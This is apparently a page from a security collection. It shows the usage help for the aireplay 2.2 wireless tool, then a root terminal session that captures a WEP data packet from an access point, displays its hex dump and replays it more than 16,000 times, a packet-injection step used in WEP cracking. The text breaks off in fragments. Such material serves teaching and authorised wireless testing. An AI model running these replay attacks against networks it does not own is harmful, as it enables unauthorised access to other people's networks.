 security collection
aireplay 2.2 - (C) 2004,2005 Christophe Devine
usage: aireplay [options] <interface #0> [interface #1]
interface #0 is for sending packets; it is also used to
capture packets unless interface #1 is specified.
source options:
-i : capture packet on-the-fly (default)
-r file : extract packet from this pcap file
filter options:
-b bssid : MAC address, Access Point
-d dmac : MAC address, Destination
-s smac : MAC address, Source
-m len : minimum packet length, default: 40
-n len : maximum packet length, default: 512
-u type : fc, type - default: 2 = data
-v subt : fc, subtype - default: 0 = normal
-t tods : fc, To DS bit - default: any
-f fromds : fc, From DS bit - default: any
-w iswep : fc, WEP bit - default: 1
-y : don't ask questions, assume yes
replay options:
-x nbpps : number of packets per second
-a bssid : set Access Point MAC address
-c dmac : set Destination MAC address
-h smac : set Source MAC address
-o fc0 : set frame control[0] (hex)
-p fc1 : set frame control[1] (hex)
-k : turn chopchop attack on
MAC of the WAP
root@1[ramdisk]# aireplay -i wlan0 -b 00:a0:c5:90:40:df -m 68 -n 68 -d ff:ff:ff:ff:ff:ff
Option -x not specified, assuming 256.
Seen 923 packets...
FromDS = 0, ToDS = 1, WEP = 1
BSSID = 00:A0:C5:90:40:DF
Src. MAC = 00:09:2D:48:D1:26
Dst. MAC = FF:FF:FF:FF:FF:FF
Pick a packet with FromDS=0
ToDS=1
BSSID = MAC of the WAP
Src. MAC = Target PC MAC
Dst. MAC = FF:FF:FF:FF:FF:FF
0x0000: 0841 d500 00a0 c590 40df 0009 2d48 d126 .A......@...-H.&
0x0010: ffff ffff ffff c010 0c01 0000 f6b7 f698 ................
0x0020: 28c8 658e d09c 8a89 2d1b 1757 a135 23b5 (.e.....-..W.5#.
0x0030: a136 290a 9ca6 c0bd 7ac1 9189 b206 651f .6).....z.....e.
0x0040: ef25 aa3e .%.>
Use this packet ? y
Saving chosen packet in replay_src-050515-230051.pcap
Sent 16074 packets...
Ses
B
0